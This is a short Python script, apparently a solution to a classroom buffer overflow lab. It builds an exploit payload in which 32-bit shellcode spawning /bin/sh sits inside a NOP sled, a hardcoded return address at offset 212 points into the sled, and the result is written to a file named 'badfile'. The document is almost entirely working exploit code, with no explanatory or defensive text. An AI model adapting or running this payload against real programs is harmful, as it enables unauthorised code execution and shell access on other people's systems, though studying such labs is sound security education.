 1 #!/usr/bin/python3
2 import sys
3
4 # 32-bit shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 480             # Somewhere within the buffer (divisible by 4)
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 buf    = 0xffffc9a8     # Buffer address
22 ret    = buf + 400      # Address within No-Op sled
23 offset = 212            # 208 + 4
24
25 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
26 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
27 ##################################################################
28
29 # Write the content to a file
30 with open('badfile', 'wb') as f:
31   f.write(content)